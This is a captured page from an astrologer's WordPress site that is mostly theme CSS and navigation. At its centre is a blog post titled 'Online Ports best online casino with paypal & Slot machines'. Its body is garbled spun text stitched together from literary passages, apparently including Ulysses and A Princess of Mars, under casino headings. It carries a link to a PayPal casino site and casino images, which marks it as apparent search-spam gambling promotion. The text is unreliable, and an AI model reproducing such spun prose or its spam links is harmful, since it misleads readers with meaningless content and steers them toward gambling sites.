.line {background-color: #ebb600;}.trailer_box.plain .desc .subtitle {color: #ebb600;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ebb600;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ebb600;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-5305 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#cbb8bea9a3aab8a3bfa3aabbaab98baca6aaa2a7e5a8a4a6"><span class="__cf_email__" data-cfemail="601315020801130814080110011220070d01090c4e030f0d">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Online Ports best online casino with paypal &#038; Slot machines</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com/category/blog/">BLOG</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/online-ports-best-online-casino-with-paypal-slot-machines/">Online Ports best online casino with paypal &#038; Slot machines</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-5305" class="no-img no-title share-simple post-5305 post type-post status-publish format-standard hentry category-blog">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/just-how-to-have-dating-achievement-regardless-you-appear-like/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Just how to Have Dating Achievement Regardless You Appear Like</h6><span class="date"><i class="icon-clock"></i>December 10, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/what-is-davis-cup-1997-dubbel-paired-gaming/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>What is davis cup 1997 dubbel Paired Gaming?</h6><span class="date"><i class="icon-clock"></i>December 11, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/just-how-to-have-dating-achievement-regardless-you-appear-like/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/what-is-davis-cup-1997-dubbel-paired-gaming/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2022-12-10T22:09:07+00:00" itemprop="datePublished" >December 10, 2022</time>
											<meta itemprop="dateModified" content="2022-12-10T22:09:07+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://subhashthapar.com/category/blog/" rel="category tag">BLOG</a></li></ul></div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Chance Money Position Faqs</a></li>
<li><a href="#toc-1">Novomatic Video slot Ratings Zero 100 % free Online game</a></li>
<li><a href="#toc-2">Goodness Away from Combat To the Help save</a></li>
<li><a href="#toc-3">Online slots And you may Local casino Incentives</a></li>
<li><a href="#toc-4">Range And you may Form of Online slots games</a></li>
</ul>
</div>
<p>Us coche ensablé Louis <a href="https://real-money-casino.ca/payment-methods/paypal/">best online casino with paypal</a> Veuillot titled Gautier’s prose. These types of hefty sands try words wave and you may piece of cake has silted right here. <span id="more-5305"></span> And they, the brand new stoneheaps of lifeless designers, a warren of weasel mice.</p>
<ul>
<li>I want perseverance, said he, which have individuals who, instead wit to help you enliven otherwise teaching themselves to teach, revile a keen ennobling career and that, saving the newest reverence because of the Deity, is the better electricity for pleasure through to our planet.</li>
<li>Girls he acquired in order to him, sensitive somebody, a whore out of Babylon, women of justices, bully tapsters’ wives.</li>
<li>I had imagine his short foot a bar to swiftness, but got the guy become coursing that have greyhounds the latter could have appeared as though sleeping for the a door pad.</li>
<li>Than Kosis today got a set of the new ornaments from one of your salvers and you may set one of the collars of gold from the their boy’s shoulder, springing the newest padlock fast.</li>
</ul>
<p>Mr Bloom joined his nose. Opening away from his waistcoat. Ah zero, that’s the newest detergent. Did me personally an excellent all the same. From the colour just after Kiernan’s, Dignam’s.</p>
<h2 id="toc-0">Best online casino with paypal: Chance Money Position Faqs</h2>
<p>There is however, you to slight possibility and this we should instead capture easily. Increasing my uncommon Martian rifle to my neck I sighted and moved the newest option and this controlled the newest result in; there&#8217;s a-sharp rush while the missile attained its objective, and the charging chieftain pitched backwards away from his traveling install. It doubtless were Thark fighters have been sent out in order to take us, and then we breathed an excellent sigh of recovery which they were travel in the reverse direction. Quickly training Dejah Thoris regarding the thoat, We asked the animal to lie down and now we three did a similar, presenting because the small an object that you can to own anxiety about drawing the interest of your own warriors to your you. I in the end come upon my thoats from the courtyard where I had remaining them, and you can placing the brand new trappings through to him or her we hastened through the strengthening to the opportunity past.</p>
<h2 id="toc-1">Novomatic Video slot Ratings Zero 100 % free Online game</h2>
<p><img decoding="async" src="https://wfcasino.com/wp-content/uploads/2018/08/slots555-uk-casino-roulette-blackjack-bonus-free-spins.jpg" alt="Online Ports best online casino with paypal &#038; Slot machines" style="padding: 0px;" align="right" border="0"></p>
<p>These were clothed in the elegant, flowing robes, extremely ornamented having material and you may jewels, as well as their luxuriant hair try of a lovely golden and you can red-colored bronze. The newest guys had been beardless and only a number of used hands. The new moments portrayed generally, a fair-skinned, fair-haired people in the gamble. We had been interrupted at this juncture by the strategy of just one of the warriors, affect arms, accoutrements and trinkets, and in a thumb among the girl issues is answered and you can a problem cleared up in my situation. Got a green Martian woman desired to let you know hate otherwise contempt she would, most likely, have inked it that have a sword push or a motion of her trigger digit; but as their sentiments are mostly atrophied it can have necessary a significant harm to provides aroused including passions inside them. Sola, allow me to put, is actually an exclusion; I never ever watched the girl do a cruel otherwise uncouth act, otherwise fail inside the consistent kindliness and you will a good character.</p>
<h2 id="toc-2">Goodness Away from Combat To the Help save</h2>
<p>I discovered the newest watchman who&#8217;d found your, with all the regional cops head and many townspeople, build in his absolutely nothing analysis. The newest watchman associated the few facts associated with the brand new looking of the body, that he said ended up being nevertheless loving when he came upon they. They set, the guy told you, lengthened full-length in the accumulated snow to your fingers outstretched over your face for the the boundary of the newest bluff, and when the guy shown me the region it flashed abreast of me personally it absolutely was the identical you to definitely in which I&#8217;d seen your to the the individuals other nights, with his hands elevated inside supplication to the skies. He had been an outstanding sample out of manhood, position a two inches more half a dozen base, broad of neck and you can narrow of stylish, for the carriage of your taught attacking boy.</p>
<h2 id="toc-3">Online slots And you may Local casino Incentives</h2>
<p>At this time a great town demonstrated less than me personally, nonetheless it wasn&#8217;t Helium, while the you to definitely by yourself of all the Barsoomian metropolitan areas is made up in two astounding rounded walled towns in the seventy-four miles apart and would have been effortlessly distinguishable from the altitude of which I happened to be traveling. The new fellow, functioning on reaction away from attraction, went on my side and his undoing, to possess when he leaned to help you peer across the eaves We realized your by the his mouth area and his pistol sleeve and you may tossed him heavily on the roof. The brand new firearm decrease out of his grasp, and you may my fingertips gagged from his tried shout for assistance. We gagged and likely him then installed your along the edge of the brand new rooftop while i myself had hung a few times just before. I knew it might be morning just before he&#8217;d be discovered, and i expected for hours on end which i you may gain.</p>
<p><img decoding="async" src="https://casinomobilapp.com/wp-content/uploads/2021/02/gala-casino-mobile.jpg" alt="Online Ports best online casino with paypal &#038; Slot machines" style="padding: 0px;" align="left" border="0"></p>
<p>Warm glue inside Thom’s next door as i try here. Mr Bloom passed on outside of the clanking noise from the gallery on to the obtaining. Today am i going to tram it all the way after which catch your aside possibly. Better mobile phone him up basic. Same as Citron’s household. Twentyeight double four.</p>
<h2 id="toc-4">Range And you may Form of Online slots games</h2>
<p>High-water in the Dublin pub. Riding before it a free drift from rubble, fanshoals from fishes, stupid shells. An excellent corpse ascending saltwhite in the undertow, bobbing a rate a speed an excellent porpoise landward. Sunk even though he become beneath the watery floors. Airs romped round him, nipping and you can eager airs. He or she is coming, swells.</p>
<p>Casino gamers love to experience online slots. There’s little much better than having your favorite totally free slots streamed directly into your home. There is a variety of totally free casino slot games that will become played free with no obtain required. Casino slot games games professionals like to play local casino slots for fun on the internet.</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fonline-ports-best-online-casino-with-paypal-slot-machines%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Online Ports best online casino with paypal &#038; Slot machines &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/online-ports-best-online-casino-with-paypal-slot-machines/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fonline-ports-best-online-casino-with-paypal-slot-machines%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fonline-ports-best-online-casino-with-paypal-slot-machines%2F&title=Online Ports best online casino with paypal &#038; Slot machines &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fonline-ports-best-online-casino-with-paypal-slot-machines%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="5305"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
